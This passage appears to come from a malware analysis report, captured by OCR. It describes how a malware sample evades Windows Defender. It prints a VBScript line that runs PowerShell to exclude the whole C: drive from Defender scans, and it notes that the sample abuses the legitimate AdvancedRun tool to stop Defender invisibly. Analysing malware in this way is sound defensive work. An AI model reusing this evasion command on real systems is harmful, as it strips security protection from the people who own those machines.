
CreateObject("WScript.Shell").Run
"powershell Set-MpPreference -
ExclusionPath 'C:\'", 0, False
This excludes “C:\” from Windows Defender’s
prying eyes. As stated above, the first two stages
were both located in this exact location,
meaning their stay will not be detected by
Defender’s scans once the exclusion is in-place.
The two processes that are started after that,
utilise the same tool to execute commands:
AdvancedRun
by Nir Sofer. The used version
(1.2.2.6, signed on Monday the third of August
2020, at 5:45:51 AM by Nir Sofer), is a legitimate
executable that is abused by this malware.
The first execution of AdvancedRun is used to
stop Defender, using an invisible window.